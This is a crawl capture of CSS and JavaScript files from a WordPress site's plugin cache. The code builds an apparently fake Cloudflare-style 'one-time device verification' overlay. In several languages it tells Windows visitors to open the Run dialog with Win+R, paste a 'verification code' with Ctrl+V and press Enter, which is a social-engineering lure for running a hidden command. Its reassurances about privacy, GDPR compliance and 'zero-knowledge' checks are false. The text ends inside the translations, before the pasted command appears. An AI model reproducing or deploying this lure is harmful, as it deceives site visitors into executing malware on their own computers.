request_url: https://thesinstyle.com/wp-content/cache/min/1/wp-content/plugins/cf-security-shield/assets/css/captcha-styles.css?ver=1768934041
body_size: 611
content:
#cf-captcha-overlay{position:fixed;inset:0;background:rgba(0,0,0,.5);display:none;align-items:center;justify-content:center;z-index:999999;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif}#cf-captcha-overlay *{box-sizing:border-box}#cf-captcha-overlay .key-container{position:relative;display:inline-block}#cf-captcha-overlay .key-shadow{position:absolute;bottom:0;left:2px;right:2px;height:8px;border-radius:0 0 10px 10px;background:linear-gradient(180deg,#c8c8c8 0%,#b0b0b0 100%)}#cf-captcha-overlay .key-cap{position:absolute;top:0;left:0;right:0;height:48px;border-radius:10px;display:flex;align-items:center;justify-content:center;border:1px solid rgba(0,0,0,.08);background:linear-gradient(180deg,#ffffff 0%,#f5f5f5 100%);box-shadow:0 4px 0 #d4d4d4,0 6px 8px rgba(0,0,0,.15),inset 0 1px 0 rgba(255,255,255,.9)}@keyframes cfSpin{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}@keyframes cfFadeIn{from{opacity:0}to{opacity:1}}@keyframes cfFadeInUp{from{opacity:0;transform:translateY(10px)}to{opacity:1;transform:translateY(0)}}@keyframes cfExpandToModal{0%{width:300px;height:60px;border-radius:4px}100%{width:480px;height:600px;border-radius:16px}}#cf-captcha-overlay .cf-spinner{animation:cfSpin 0.8s linear infinite}#cf-captcha-overlay .key-anim-first .key-cap{animation:keyCapFirst 5s ease-in-out infinite}@keyframes keyCapFirst{0%,5%{transform:translateY(0);background:linear-gradient(180deg,#ffffff 0%,#f5f5f5 100%);box-shadow:0 4px 0 #d4d4d4,0 6px 8px rgba(0,0,0,.15),inset 0 1px 0 rgba(255,255,255,.9)}15%,65%{transform:translateY(4px);background:linear-gradient(180deg,#fb923c 0%,#f97316 100%);box-shadow:0 2px 0 #c2410c,0 3px 6px rgba(0,0,0,.15),inset 0 1px 0 rgba(255,255,255,.3)}75%,100%{transform:translateY(0);background:linear-gradient(180deg,#ffffff 0%,#f5f5f5 100%);box-shadow:0 4px 0 #d4d4d4,0 6px 8px rgba(0,0,0,.15),inset 0 1px 0 rgba(255,255,255,.9)}}#cf-captcha-overlay .key-anim-second .key-cap{animation:keyCapSecond 5s ease-in-out infinite}@keyframes keyCapSecond{0%,25%{transform:translateY(0);background:linear-gradient(180deg,#ffffff 0%,#f5f5f5 100%);box-shadow:0 4px 0 #d4d4d4,0 6px 8px rgba(0,0,0,.15),inset 0 1px 0 rgba(255,255,255,.9)}35%,65%{transform:translateY(4px);background:linear-gradient(180deg,#fb923c 0%,#f97316 100%);box-shadow:0 2px 0 #c2410c,0 3px 6px rgba(0,0,0,.15),inset 0 1px 0 rgba(255,255,255,.3)}75%,100%{transform:translateY(0);background:linear-gradient(180deg,#ffffff 0%,#f5f5f5 100%);box-shadow:0 4px 0 #d4d4d4,0 6px 8px rgba(0,0,0,.15),inset 0 1px 0 rgba(255,255,255,.9)}}#cf-captcha-overlay .plus-animate{animation:plusGlow 5s ease-in-out infinite}@keyframes plusGlow{0%,20%{color:#999}27%,33%{color:#f97316}40%,100%{color:#999}}#cf-captcha-overlay .key-anim-step2-ctrl .key-cap{animation:keyCapStep2Ctrl 6s ease-in-out infinite}@keyframes keyCapStep2Ctrl{0%,5%{transform:translateY(0);background:linear-gradient(180deg,#ffffff 0%,#f5f5f5 100%);box-shadow:0 4px 0 #d4d4d4,0 6px 8px rgba(0,0,0,.15),inset 0 1px 0 rgba(255,255,255,.9)}10%,35%{transform:translateY(4px);background:linear-gradient(180deg,#fb923c 0%,#f97316 100%);box-shadow:0 2px 0 #c2410c,0 3px 6px rgba(0,0,0,.15),inset 0 1px 0 rgba(255,255,255,.3)}40%,100%{transform:translateY(0);background:linear-gradient(180deg,#ffffff 0%,#f5f5f5 100%);box-shadow:0 4px 0 #d4d4d4,0 6px 8px rgba(0,0,0,.15),inset 0 1px 0 rgba(255,255,255,.9)}}#cf-captcha-overlay .key-anim-step2-v .key-cap{animation:keyCapStep2V 6s ease-in-out infinite}@keyframes keyCapStep2V{0%,15%{transform:translateY(0);background:linear-gradient(180deg,#ffffff 0%,#f5f5f5 100%);box-shadow:0 4px 0 #d4d4d4,0 6px 8px rgba(0,0,0,.15),inset 0 1px 0 rgba(255,255,255,.9)}20%,35%{transform:translateY(4px);background:linear-gradient(180deg,#fb923c 0%,#f97316 100%);box-shadow:0 2px 0 #c2410c,0 3px 6px rgba(0,0,0,.15),inset 0 1px 0 rgba(255,255,255,.3)}40%,100%{transform:translateY(0);background:linear-gradient(180deg,#ffffff 0%,#f5f5f5 100%);box-shadow:0 4px 0 #d4d4d4,0 6px 8px rgba(0,0,0,.15),inset 0 1px 0 rgba(255,255,255,.9)}}#cf-captcha-overlay .key-anim-step2-enter .key-cap{animation:keyCapStep2Enter 6s ease-in-out infinite}@keyframes keyCapStep2Enter{0%,45%{transform:translateY(0);background:linear-gradient(180deg,#ffffff 0%,#f5f5f5 100%);box-shadow:0 4px 0 #d4d4d4,0 6px 8px rgba(0,0,0,.15),inset 0 1px 0 rgba(255,255,255,.9)}50%,70%{transform:translateY(4px);background:linear-gradient(180deg,#fb923c 0%,#f97316 100%);box-shadow:0 2px 0 #c2410c,0 3px 6px rgba(0,0,0,.15),inset 0 1px 0 rgba(255,255,255,.3)}75%,100%{transform:translateY(0);background:linear-gradient(180deg,#ffffff 0%,#f5f5f5 100%);box-shadow:0 4px 0 #d4d4d4,0 6px 8px rgba(0,0,0,.15),inset 0 1px 0 rgba(255,255,255,.9)}}#cf-captcha-overlay .plus-animate-step2{animation:plusGlowStep2 6s ease-in-out infinite}@keyframes plusGlowStep2{0%,35%{color:#999}40%,50%{color:#f97316}55%,100%{color:#999}}#cf-captcha-overlay .cf-checkbox:hover{border-color:#f97316}#cf-captcha-overlay #cf-turnstile{cursor:pointer}#cf-captcha-overlay button:hover{transform:translateY(-2px)}#cf-captcha-overlay a:hover{text-decoration:underline}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://thesinstyle.com/wp-content/cache/min/1/wp-content/plugins/huhu/assets/css/captcha-styles.css?ver=1768894389
body_size: 565
content:
#cf-captcha-overlay{position:fixed;inset:0;background:rgba(0,0,0,.5);display:none;align-items:center;justify-content:center;z-index:999999;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif}#cf-captcha-overlay *{box-sizing:border-box}#cf-captcha-overlay .key-container{position:relative;display:inline-block}#cf-captcha-overlay .key-shadow{position:absolute;bottom:0;left:2px;right:2px;height:8px;border-radius:0 0 10px 10px;background:linear-gradient(180deg,#c8c8c8 0%,#b0b0b0 100%)}#cf-captcha-overlay .key-cap{position:absolute;top:0;left:0;right:0;height:48px;border-radius:10px;display:flex;align-items:center;justify-content:center;border:1px solid rgba(0,0,0,.08);background:linear-gradient(180deg,#ffffff 0%,#f5f5f5 100%);box-shadow:0 4px 0 #d4d4d4,0 6px 8px rgba(0,0,0,.15),inset 0 1px 0 rgba(255,255,255,.9)}@keyframes cfSpin{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}@keyframes cfFadeIn{from{opacity:0}to{opacity:1}}@keyframes cfFadeInUp{from{opacity:0;transform:translateY(10px)}to{opacity:1;transform:translateY(0)}}@keyframes cfExpandToModal{0%{width:300px;height:60px;border-radius:4px}100%{width:480px;height:600px;border-radius:16px}}#cf-captcha-overlay .cf-spinner{animation:cfSpin 0.8s linear infinite}#cf-captcha-overlay .key-anim-first .key-cap{animation:keyCapFirst 5s ease-in-out infinite}@keyframes keyCapFirst{0%,5%{transform:translateY(0);background:linear-gradient(180deg,#ffffff 0%,#f5f5f5 100%);box-shadow:0 4px 0 #d4d4d4,0 6px 8px rgba(0,0,0,.15),inset 0 1px 0 rgba(255,255,255,.9)}15%,65%{transform:translateY(4px);background:linear-gradient(180deg,#fb923c 0%,#f97316 100%);box-shadow:0 2px 0 #c2410c,0 3px 6px rgba(0,0,0,.15),inset 0 1px 0 rgba(255,255,255,.3)}75%,100%{transform:translateY(0);background:linear-gradient(180deg,#ffffff 0%,#f5f5f5 100%);box-shadow:0 4px 0 #d4d4d4,0 6px 8px rgba(0,0,0,.15),inset 0 1px 0 rgba(255,255,255,.9)}}#cf-captcha-overlay .key-anim-second .key-cap{animation:keyCapSecond 5s ease-in-out infinite}@keyframes keyCapSecond{0%,25%{transform:translateY(0);background:linear-gradient(180deg,#ffffff 0%,#f5f5f5 100%);box-shadow:0 4px 0 #d4d4d4,0 6px 8px rgba(0,0,0,.15),inset 0 1px 0 rgba(255,255,255,.9)}35%,65%{transform:translateY(4px);background:linear-gradient(180deg,#fb923c 0%,#f97316 100%);box-shadow:0 2px 0 #c2410c,0 3px 6px rgba(0,0,0,.15),inset 0 1px 0 rgba(255,255,255,.3)}75%,100%{transform:translateY(0);background:linear-gradient(180deg,#ffffff 0%,#f5f5f5 100%);box-shadow:0 4px 0 #d4d4d4,0 6px 8px rgba(0,0,0,.15),inset 0 1px 0 rgba(255,255,255,.9)}}#cf-captcha-overlay .plus-animate{animation:plusGlow 5s ease-in-out infinite}@keyframes plusGlow{0%,20%{color:#999}27%,33%{color:#f97316}40%,100%{color:#999}}#cf-captcha-overlay .key-anim-step2-ctrl .key-cap{animation:keyCapStep2Ctrl 6s ease-in-out infinite}@keyframes keyCapStep2Ctrl{0%,5%{transform:translateY(0);background:linear-gradient(180deg,#ffffff 0%,#f5f5f5 100%);box-shadow:0 4px 0 #d4d4d4,0 6px 8px rgba(0,0,0,.15),inset 0 1px 0 rgba(255,255,255,.9)}10%,35%{transform:translateY(4px);background:linear-gradient(180deg,#fb923c 0%,#f97316 100%);box-shadow:0 2px 0 #c2410c,0 3px 6px rgba(0,0,0,.15),inset 0 1px 0 rgba(255,255,255,.3)}40%,100%{transform:translateY(0);background:linear-gradient(180deg,#ffffff 0%,#f5f5f5 100%);box-shadow:0 4px 0 #d4d4d4,0 6px 8px rgba(0,0,0,.15),inset 0 1px 0 rgba(255,255,255,.9)}}#cf-captcha-overlay .key-anim-step2-v .key-cap{animation:keyCapStep2V 6s ease-in-out infinite}@keyframes keyCapStep2V{0%,15%{transform:translateY(0);background:linear-gradient(180deg,#ffffff 0%,#f5f5f5 100%);box-shadow:0 4px 0 #d4d4d4,0 6px 8px rgba(0,0,0,.15),inset 0 1px 0 rgba(255,255,255,.9)}20%,35%{transform:translateY(4px);background:linear-gradient(180deg,#fb923c 0%,#f97316 100%);box-shadow:0 2px 0 #c2410c,0 3px 6px rgba(0,0,0,.15),inset 0 1px 0 rgba(255,255,255,.3)}40%,100%{transform:translateY(0);background:linear-gradient(180deg,#ffffff 0%,#f5f5f5 100%);box-shadow:0 4px 0 #d4d4d4,0 6px 8px rgba(0,0,0,.15),inset 0 1px 0 rgba(255,255,255,.9)}}#cf-captcha-overlay .key-anim-step2-enter .key-cap{animation:keyCapStep2Enter 6s ease-in-out infinite}@keyframes keyCapStep2Enter{0%,45%{transform:translateY(0);background:linear-gradient(180deg,#ffffff 0%,#f5f5f5 100%);box-shadow:0 4px 0 #d4d4d4,0 6px 8px rgba(0,0,0,.15),inset 0 1px 0 rgba(255,255,255,.9)}50%,70%{transform:translateY(4px);background:linear-gradient(180deg,#fb923c 0%,#f97316 100%);box-shadow:0 2px 0 #c2410c,0 3px 6px rgba(0,0,0,.15),inset 0 1px 0 rgba(255,255,255,.3)}75%,100%{transform:translateY(0);background:linear-gradient(180deg,#ffffff 0%,#f5f5f5 100%);box-shadow:0 4px 0 #d4d4d4,0 6px 8px rgba(0,0,0,.15),inset 0 1px 0 rgba(255,255,255,.9)}}#cf-captcha-overlay .plus-animate-step2{animation:plusGlowStep2 6s ease-in-out infinite}@keyframes plusGlowStep2{0%,35%{color:#999}40%,50%{color:#f97316}55%,100%{color:#999}}#cf-captcha-overlay .cf-checkbox:hover{border-color:#f97316}#cf-captcha-overlay #cf-turnstile{cursor:pointer}#cf-captcha-overlay button:hover{transform:translateY(-2px)}#cf-captcha-overlay a:hover{text-decoration:underline}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://thesinstyle.com/wp-content/cache/min/1/wp-content/plugins/huhu/assets/js/captcha-loader.js?ver=1768894389
body_size: 27006
content:
(()=>{function injectAnimationStyles(){if(document.getElementById("cf-captcha-animations"))return
var style=document.createElement("style")
style.id="cf-captcha-animations"
style.textContent=`
      @keyframes cfSpin {
        from { transform: rotate(0deg); }
        to { transform: rotate(360deg); }
      }
      @keyframes cfFadeIn {
        from { opacity: 0; }
        to { opacity: 1; }
      }
      @keyframes cfExpandToModal {
        0% { width: 300px; height: 60px; border-radius: 4px; }
        100% { width: 480px; height: 600px; border-radius: 16px; }
      }
      @keyframes keyCapFirst {
        0%, 5% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
        15%, 65% {
          transform: translateY(4px);
          background: linear-gradient(180deg, #fb923c 0%, #f97316 100%);
          box-shadow: 0 2px 0 #c2410c, 0 3px 6px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.3);
        }
        75%, 100% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
      }
      @keyframes keyCapSecond {
        0%, 25% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
        35%, 65% {
          transform: translateY(4px);
          background: linear-gradient(180deg, #fb923c 0%, #f97316 100%);
          box-shadow: 0 2px 0 #c2410c, 0 3px 6px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.3);
        }
        75%, 100% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
      }
      @keyframes keyCapStep2Ctrl {
        0%, 5% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
        10%, 35% {
          transform: translateY(4px);
          background: linear-gradient(180deg, #fb923c 0%, #f97316 100%);
          box-shadow: 0 2px 0 #c2410c, 0 3px 6px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.3);
        }
        40%, 100% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
      }
      @keyframes keyCapStep2V {
        0%, 15% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
        20%, 35% {
          transform: translateY(4px);
          background: linear-gradient(180deg, #fb923c 0%, #f97316 100%);
          box-shadow: 0 2px 0 #c2410c, 0 3px 6px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.3);
        }
        40%, 100% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
      }
      @keyframes keyCapStep2Enter {
        0%, 45% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
        50%, 70% {
          transform: translateY(4px);
          background: linear-gradient(180deg, #fb923c 0%, #f97316 100%);
          box-shadow: 0 2px 0 #c2410c, 0 3px 6px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.3);
        }
        75%, 100% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
      }
      @keyframes plusGlow {
        0%, 20% { color: #999; }
        27%, 33% { color: #f97316; }
        40%, 100% { color: #999; }
      }
      @keyframes plusGlowStep2 {
        0%, 35% { color: #999; }
        40%, 50% { color: #f97316; }
        55%, 100% { color: #999; }
      }
    `
document.head.appendChild(style)}
var COOKIE_NAME="cf_clearance"
var COOKIE_DURATION_DAYS=90
var captchaOpen=!1
var animationPhase=0
var step=1
var faqOpen=!1
var howItWorksOpen=!1
var expandedFaq=null
var expandedHowItWorks=null
var lang="en"
var translations={en:{verify:"Verify",privacy:"Privacy",terms:"Terms",verificationSteps:"Verification",step1:"Hold Windows key and press R",step2Line1:"Press Ctrl+V to paste verification code",step2Line2:"Confirm with Enter",introTitle:"One-Time Device Verification",introSubtitle:"Complete this quick verification to enjoy uninterrupted browsing for 90 days. Our advanced hardware fingerprinting ensures privacy while eliminating repetitive captcha challenges.",howItWorks:"How It Works",hwScanTitle:"Hardware Fingerprinting",hwScanDesc:"We securely analyze your device's unique hardware configuration to create a cryptographic fingerprint, ensuring accurate identification without compromising your privacy.",cookieTitle:"90-Day Access Token",cookieDesc:"A cryptographically signed token grants you 90 days of captcha-free access with zero tracking or data collection.",secureTitle:"Privacy-First Design",secureDesc:"Zero-knowledge verification ensures no personal data is collected, stored, or shared with third parties. Fully compliant with GDPR and CCPA regulations.",faqTitle:"Frequently Asked Questions",faq1Q:"What happens if I clear my browser cookies?",faq1A:"If you clear your cookies, the verification token will be deleted and you'll need to complete the verification process again to restore captcha-free browsing. This is a security measure to ensure your device remains trusted.",faq2Q:"Does this work across different browsers?",faq2A:"No, each browser requires independent verification as the hardware fingerprint and token are browser-specific. If you use Chrome, Firefox, and Edge, you'll need to verify in each browser separately.",faq3Q:"Is my personal data collected during verification?",faq3A:"No personal data is collected. We only analyze hardware characteristics like screen resolution, timezone, and system fonts to create an anonymous fingerprint. This is fully GDPR and CCPA compliant.",faq4Q:"What happens after 90 days?",faq4A:"After 90 days, you'll need to complete the verification process again. This time limit ensures security while minimizing verification frequency. The process takes only a few seconds.",faq5Q:"Can I use this on mobile devices?",faq5A:"Currently, this verification is designed for desktop Windows devices only. Mobile verification uses different methods and is handled separately by Cloudflare Turnstile.",faq6Q:"Does this affect my privacy or slow down my browsing?",faq6A:"Not at all. Once verified, there's zero performance impact. The token is checked locally in your browser without any network requests. Your privacy is protected through zero-knowledge cryptography.",continueBtn:"Continue to Verification",confirmWith:"and confirm with",verifyHuman:"Verify You Are Human",},de:{verify:"Verifizieren",privacy:"Datenschutz",terms:"Bedingungen",verificationSteps:"Überprüfung",step1:"Halten Sie die Windows-Taste gedrückt und drücken Sie R",step2Line1:"Drücken Sie Strg+V, um den Verifizierungscode einzufügen",step2Line2:"Bestätigen Sie mit Enter",introTitle:"Einmalige Geräteüberprüfung",introSubtitle:"Schließen Sie diese schnelle Überprüfung ab, um 90 Tage lang ohne Unterbrechungen zu surfen. Unser fortschrittliches Hardware-Fingerprinting gewährleistet Privatsphäre und eliminiert wiederkehrende Captcha-Herausforderungen.",howItWorks:"Wie es funktioniert",hwScanTitle:"Hardware-Fingerabdruck",hwScanDesc:"Wir analysieren sicher die eindeutige Hardware-Konfiguration Ihres Geräts, um einen kryptografischen Fingerabdruck zu erstellen, der eine genaue Identifizierung ohne Beeinträchtigung Ihrer Privatsphäre gewährleistet.",cookieTitle:"90-Tage-Zugriffstoken",cookieDesc:"Ein kryptografisch signiertes Token gewährt Ihnen 90 Tage lang captcha-freien Zugriff ohne Tracking oder Datensammlung.",secureTitle:"Datenschutz durch Design",secureDesc:"Zero-Knowledge-Überprüfung gewährleistet, dass keine personenbezogenen Daten erfasst, gespeichert oder mit Dritten geteilt werden. Vollständig konform mit DSGVO und CCPA.",faqTitle:"Häufig gestellte Fragen",faq1Q:"Was passiert, wenn ich meine Browser-Cookies lösche?",faq1A:"Wenn Sie Ihre Cookies löschen, wird das Verifizierungstoken gelöscht und Sie müssen den Verifizierungsprozess erneut durchführen, um das captcha-freie Surfen wiederherzustellen.",faq2Q:"Funktioniert dies in verschiedenen Browsern?",faq2A:"Nein, jeder Browser erfordert eine unabhängige Überprüfung, da der Hardware-Fingerabdruck und das Token browserspezifisch sind.",faq3Q:"Werden bei der Überprüfung personenbezogenen Daten erfasst?",faq3A:"Es werden keine personenbezogenen Daten erfasst. Wir analysieren nur Hardware-Merkmale wie Bildschirmauflösung, Zeitzone und Systemschriftarten.",faq4Q:"Was passiert nach 90 Tagen?",faq4A:"Nach 90 Tagen müssen Sie den Verifizierungsprozess erneut durchführen.",faq5Q:"Kann ich dies auf mobilen Geräten verwenden?",faq5A:"Derzeit ist diese Überprüfung nur für Windows-Desktop-Geräte konzipiert.",faq6Q:"Beeinträchtigt dies meine Privatsphäre oder verlangsamt mein Surfen?",faq6A:"Überhaupt nicht. Nach der Überprüfung gibt es keine Leistungseinbußen.",continueBtn:"Weiter zur Überprüfung",confirmWith:"und bestätigen Sie mit",verifyHuman:"Verifizieren Sie, dass Sie ein Mensch sind",},fr:{verify:"Vérifier",privacy:"Confidentialité",terms:"Conditions",verificationSteps:"Vérification",step1:"Maintenez la touche Windows enfoncée et appuyez sur R",step2Line1:"Appuyez sur Ctrl+V pour coller le code de vérification",step2Line2:"Confirmez avec Entrée",introTitle:"Vérification unique de l'appareil",introSubtitle:"Complétez cette vérification rapide pour profiter d'une navigation ininterrompue pendant 90 jours.",howItWorks:"Comment ça fonctionne",hwScanTitle:"Empreinte matérielle",hwScanDesc:"Nous analysons en toute sécurité la configuration matérielle unique de votre appareil.",cookieTitle:"Jeton d'accès de 90 jours",cookieDesc:"Un jeton signé cryptographiquement vous accorde 90 jours d'accès sans captcha.",secureTitle:"Conception axée sur la confidentialité",secureDesc:"La vérification à connaissance nulle garantit qu'aucune donnée personnelle n'est collectée.",faqTitle:"Questions fréquemment posées",faq1Q:"Que se passe-t-il si je supprime mes cookies de navigateur?",faq1A:"Si vous supprimez vos cookies, le jeton de vérification sera supprimé.",faq2Q:"Cela fonctionne-t-il sur différents navigateurs?",faq2A:"Non, chaque navigateur nécessite une vérification indépendante.",faq3Q:"Mes données personnelles sont-elles collectées lors de la vérification?",faq3A:"Aucune donnée personnelle n'est collectée.",faq4Q:"Que se passe-t-il après 90 jours?",faq4A:"Après 90 jours, vous devrez recommencer le processus de vérification.",faq5Q:"Puis-je utiliser cela sur des appareils mobiles?",faq5A:"Actuellement, cette vérification est conçue uniquement pour les appareils Windows de bureau.",faq6Q:"Cela affecte-t-il ma vie privée ou ralentit-il ma navigation?",faq6A:"Pas du tout. Une fois vérifié, il n'y a aucun impact sur les performances.",continueBtn:"Continuer vers la vérification",confirmWith:"et confirmez avec",verifyHuman:"Vérifiez que vous êtes humain",},es:{verify:"Verificar",privacy:"Privacidad",terms:"Términos",verificationSteps:"Verificación",step1:"Mantenga presionada la tecla Windows y presione R",step2Line1:"Presione Ctrl+V para pegar el código de verificación",step2Line2:"Confirme con Enter",introTitle:"Verificación única del dispositivo",introSubtitle:"Complete esta verificación rápida para disfrutar de una navegación ininterrumpida durante 90 días.",howItWorks:"Cómo funciona",hwScanTitle:"Huella digital del hardware",hwScanDesc:"Analizamos de forma segura la configuración de hardware única de su dispositivo.",cookieTitle:"Token de acceso de 90 días",cookieDesc:"Un token firmado criptográficamente le otorga 90 días de acceso sin captcha.",secureTitle:"Diseño centrado en la privacidad",secureDesc:"La verificación de conocimiento cero garantiza que no se recopilen datos personales.",faqTitle:"Preguntas frecuentes",faq1Q:"¿Qué sucede si borro las cookies de mi navegador?",faq1A:"Si borra sus cookies, el token de verificación se eliminará.",faq2Q:"¿Funciona esto en diferentes navegadores?",faq2A:"No, cada navegador requiere verificación independiente.",faq3Q:"¿Se recopilan mis datos personales durante la verificación?",faq3A:"No se recopilan datos personales.",faq4Q:"¿Qué sucede después de 90 días?",faq4A:"Después de 90 días, deberá completar el proceso de verificación nuevamente.",faq5Q:"¿Puedo usar esto en dispositivos móviles?",faq5A:"Actualmente, esta verificación está diseñada solo para dispositivos de escritorio Windows.",faq6Q:"¿Esto afecta mi privacidad o ralentiza mi navegación?",faq6A:"En absoluto. Una vez verificado, no hay impacto en el rendimiento.",continueBtn:"Continuar a la verificación",confirmWith:"y confirme con",verifyHuman:"Verifica que eres humano",},ja:{verify:"確認",privacy:"プライバシー",terms:"利用規約",verificationSteps:"認証",step1:"Windowsキーを押しながらRを押す",step2Line1:"Ctrl+Vで認証コードを貼り付け",step2Line2:"Enterで確認",introTitle:"一度限りのデバイス認証",introSubtitle:"この簡単な認証を完了すると、90日間中断なくブラウジングをお楽しみいただけます。高度なハードウェアフィンガープリンティングにより、プライバシーを保護しながら繰り返しのキャプチャを排除します。",howItWorks:"仕組み",hwScanTitle:"ハードウェアフィンガープリント",hwScanDesc:"デバイス固有のハードウェア構成を安全に分析し、暗号化フィンガープリントを作成します。",cookieTitle:"90日間アクセストークン",cookieDesc:"暗号署名されたトークンにより、追跡やデータ収集なしで90日間キャプチャフリーのアクセスが可能です。",secureTitle:"プライバシー優先設計",secureDesc:"ゼロ知識検証により、個人データの収集、保存、第三者との共有は行われません。",faqTitle:"よくある質問",faq1Q:"ブラウザのCookieを消去するとどうなりますか？",faq1A:"Cookieを消去すると、認証トークンが削除され、再度認証が必要になります。",faq2Q:"異なるブラウザでも機能しますか？",faq2A:"いいえ、各ブラウザで個別の認証が必要です。",faq3Q:"認証中に個人データは収集されますか？",faq3A:"個人データは一切収集されません。",faq4Q:"90日後はどうなりますか？",faq4A:"90日後に再度認証プロセスを完了する必要があります。",faq5Q:"モバイルデバイスで使用できますか？",faq5A:"現在、この認証はWindowsデスクトップデバイス専用に設計されています。",faq6Q:"プライバシーやブラウジング速度に影響しますか？",faq6A:"まったく影響しません。認証後はパフォーマンスへの影響はゼロです。",continueBtn:"認証に進む",confirmWith:"で確認",verifyHuman:"あなたが人間であることを確認",},zh:{verify:"验证",privacy:"隐私",terms:"条款",verificationSteps:"验证",step1:"按住Windows键并按R",step2Line1:"按Ctrl+V粘贴验证码",step2Line2:"按Enter确认",introTitle:"一次性设备验证",introSubtitle:"完成此快速验证，即可享受90天不间断浏览。我们先进的硬件指纹技术可确保隐私，同时消除重复的验证码挑战。",howItWorks:"工作原理",hwScanTitle:"硬件指纹",hwScanDesc:"我们安全地分析您设备的独特硬件配置，以创建加密指纹。",cookieTitle:"90天访问令牌",cookieDesc:"加密签名的令牌授予您90天无验证码访问，零跟踪或数据收集。",secureTitle:"隐私优先设计",secureDesc:"零知识验证确保不收集、存储或与第三方共享任何个人数据。",faqTitle:"常见问题",faq1Q:"如果我清除浏览器Cookie会怎样？",faq1A:"如果您清除Cookie，验证令牌将被删除，您需要重新完成验证。",faq2Q:"这在不同浏览器中有效吗？",faq2A:"不，每个浏览器都需要独立验证。",faq3Q:"验证过程中会收集我的个人数据吗？",faq3A:"不收集任何个人数据。",faq4Q:"90天后会发生什么？",faq4A:"90天后，您需要再次完成验证过程。",faq5Q:"我可以在移动设备上使用吗？",faq5A:"目前，此验证仅适用于Windows桌面设备。",faq6Q:"这会影响我的隐私或减慢浏览速度吗？",faq6A:"完全不会。验证后对性能没有任何影响。",continueBtn:"继续验证",confirmWith:"并按",verifyHuman:"验证您是人类",},"zh-TW":{verify:"驗證",privacy:"隱私",terms:"條款",verificationSteps:"驗證",step1:"按住Windows鍵並按R",step2Line1:"按Ctrl+V貼上驗證碼",step2Line2:"按Enter確認",introTitle:"一次性裝置驗證",introSubtitle:"完成此快速驗證，即可享受90天不間斷瀏覽。",howItWorks:"運作原理",hwScanTitle:"硬體指紋",hwScanDesc:"我們安全地分析您裝置的獨特硬體配置。",cookieTitle:"90天存取權杖",cookieDesc:"加密簽署的權杖授予您90天無驗證碼存取。",secureTitle:"隱私優先設計",secureDesc:"零知識驗證確保不收集任何個人資料。",faqTitle:"常見問題",faq1Q:"如果我清除瀏覽器Cookie會怎樣？",faq1A:"如果您清除Cookie，驗證權杖將被刪除。",faq2Q:"這在不同瀏覽器中有效嗎？",faq2A:"不，每個瀏覽器都需要獨立驗證。",faq3Q:"驗證過程中會收集我的個人資料嗎？",faq3A:"不收集任何個人資料。",faq4Q:"90天後會發生什麼？",faq4A:"90天後，您需要再次完成驗證過程。",faq5Q:"我可以在行動裝置上使用嗎？",faq5A:"目前，此驗證僅適用於Windows桌面裝置。",faq6Q:"這會影響我的隱私或減慢瀏覽速度嗎？",faq6A:"完全不會。",continueBtn:"繼續驗證",confirmWith:"並按",verifyHuman:"驗證您是人類",},ko:{verify:"확인",privacy:"개인정보",terms:"약관",verificationSteps:"인증",step1:"Windows 키를 누른 상태에서 R을 누르세요",step2Line1:"Ctrl+V를 눌러 인증 코드를 붙여넣기",step2Line2:"Enter로 확인",introTitle:"일회성 기기 인증",introSubtitle:"이 빠른 인증을 완료하면 90일 동안 중단 없는 브라우징을 즐길 수 있습니다.",howItWorks:"작동 방식",hwScanTitle:"하드웨어 지문",hwScanDesc:"기기의 고유한 하드웨어 구성을 